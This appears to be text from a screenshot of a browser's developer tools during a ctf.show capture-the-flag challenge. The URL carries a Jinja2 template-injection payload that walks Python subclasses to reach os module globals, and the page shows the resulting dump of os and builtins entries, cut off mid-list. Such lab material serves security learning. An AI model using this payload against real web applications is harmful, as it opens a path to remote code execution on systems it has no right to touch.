 {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink, stat,
etc.\n - os.path is either posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is
a string representing the parent directory (always '..')\n - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator
(always '.')\n - os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is the component separator used in $PATH etc\n - os.linesep is the line
separator in text files ('\\r' or '\\n' or '\\r\\n')\n - os.defpath is the default search path for executables\n - os.devnull is the file path of the null device ('/dev/null',
etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable between different platforms. Of course, they must then\nonly use functions
that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g., split and join).\n", '__package__': '',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f8f6355f6a0>, '__spec__': ModuleSpec(name='os', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f8f6355f6a0>, origin='/usr/local/lib/python3.8/os.py'), '__file__': '/usr/local/lib/python3.8/os.py',
'__cached__': '/usr/local/lib/python3.8/__pycache__/os.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other
objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>,
'__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__':
<built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-
in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>,
'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function
isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://aee44807-59df-4e29-99b2-bf8ebcfe96f4.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__}}
Use POST method MODIFY HEADER